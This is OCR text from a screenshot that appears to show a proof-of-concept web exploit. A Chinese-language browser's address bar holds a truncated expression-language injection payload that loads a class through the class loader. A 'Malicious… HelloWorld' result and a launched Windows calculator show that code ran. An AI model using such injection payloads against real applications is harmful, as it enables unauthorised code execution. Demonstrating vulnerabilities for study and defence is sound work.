 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) ).getClassLoader().getParent().newInstance(pageContext.request.getSession().getAttribute("arr").toArray(pageContext.getC
Malicious@62e15c HelloWorld
计算器
编辑(E) 查看(V) 帮助(H)
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =